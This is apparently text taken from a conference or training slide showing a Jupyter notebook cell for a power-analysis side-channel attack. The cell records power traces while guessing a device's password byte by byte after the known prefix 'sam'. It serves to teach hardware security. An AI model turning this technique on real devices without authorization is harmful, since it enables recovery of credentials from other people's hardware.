 Medium-Mode Level 1: Power Analysis
In [18]:
%matplotlib notebook
import matplotlib.pylab as plt
import numpy as np
from tqdm.notebook import trange, tqdm
trace1 = None
go = True
i = 0x00
diffs = []
while go:
reset_target()
target.ser.flush()
response, responsehex = tx_rx(b"\x86", 1, 1)
if responsehex[0] != 0x86:
raise IOError("Sync Error")
response, responsehex = tx_rx(b"\x60", 1, 1)
if responsehex[0] != 0x60:
raise IOError("Unexpected ACK = 0x%x"%responsehex[0])
write_pw("sam")
scope.arm()
target.ser.write(str(chr(i)))
scope.capture()
trace = scope.get_last_trace()
if trace1 is None:
trace1 = trace[:]
start = np.where(trace1 < -0.3)[0][0] - 200
end = start+400
print("Using template at %d-%d"%(start,end))
try:
trace = resync_sad(trace, trace1, (start,end))[start-400:end-400]
except ValueError:
continue
diff = np.sum(abs(trace - trace1[start:end]))
diffs.append(diff)
print("%x %f"%(i, diff))
i += 1
if i > 0x02:
break
plt.plot(trace)
Sending known part of
password, then do the attack
on next unknown byte
s..a..m..s..u..n..g..o..v..e
2023. Presented by Colin O'Flynn.
34